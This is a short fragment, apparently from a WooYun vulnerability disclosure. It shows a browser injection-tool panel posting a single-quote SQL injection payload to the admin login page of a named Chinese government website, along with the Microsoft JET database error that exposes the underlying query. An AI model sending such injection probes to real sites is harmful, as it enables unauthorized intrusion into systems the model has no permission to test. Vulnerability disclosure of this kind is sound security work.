 www.ntwj.gov.cn/admin/login.asp?Action=LoginCheck
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.ntwj.gov.cn/admin/login.asp?Action=LoginCheck
Split URL
Execute
Enable Post data Enable Referrer
Post data
sUserName=123'&sPassWord=123&blogin.x=51&blogin.y=7
Microsoft JET Database Engine 错误 '80040e14'
字符串的语法错误 在查询表达式 'sAdminName='123''' 中。
/admin/login.asp，行168
www.wooyun.org